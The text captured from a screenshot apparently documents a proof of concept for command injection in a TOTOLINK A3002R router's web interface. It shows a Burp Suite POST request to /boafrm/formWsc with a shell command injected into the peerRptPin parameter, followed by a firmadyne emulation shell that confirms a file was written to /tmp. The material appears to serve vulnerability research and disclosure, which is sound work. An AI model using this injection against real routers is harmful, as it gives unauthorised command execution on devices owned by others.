 TOTOLINK
Not secure 192.168.0.1/home.htm?flag=1
TOTO LINK
The Smartest Network Device
EasyMesh
Easy Setup
Basic
Advanced
LED
Logout
Reboot
Auto
Home
Off/On
Device List
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /boafrm/formWsc HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.0.1/parent_control.htm
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 sessionCheck=9c724dad350ba657c557edb39f81c100&setRptPIN=1&peerRptPin=
20;echo%20123456%20>/tmp/hacked
highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Oct 2020 17:59:50 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Pragma: no-cache
7 Cache-Control: no-store
8 Expires: 0
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Last-Modified: Sat, 31 Oct 2020 17:59:50 GMT
12 Content-Type: text/html
13 Content-Length: 378
14
15 <html>
<head>
<link href="/style.css" rel="stylesheet" type="text/css">
<script src='..//js/language_en.js'>
</script>
16 <script src='../util_gw.js'>
</script>
17 <script src='../js/jquery.min.js'>
</script>
18 </head>
<body>
<blockquote>
<h4>
<script>
dw(wps_pin_success)
</script>
</h4>
19 <form>
<input type=button value="  OK  " OnClick=window.location.replace("")>
</form>
</blockquote>
</body>
</html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 12
Inspector
Notes
709 bytes | 31 millis
Memory: 138.4MB
sudo ./run.sh -d totolink A3002R-V4.0.0-B20230531.1404.rar
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 2
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
~ # 2
/firmadyne/sh: 2: not found
~ # ls
bin etc_ro lib root usr
boot firmadyne lost+found run var
dev home mnt sys web
etc init proc tmp
~ # cat /tmp/hacked
cat: can't open '/tmp/hacked': No such file or directory
~ # cat /tmp/hacked
123456
~ #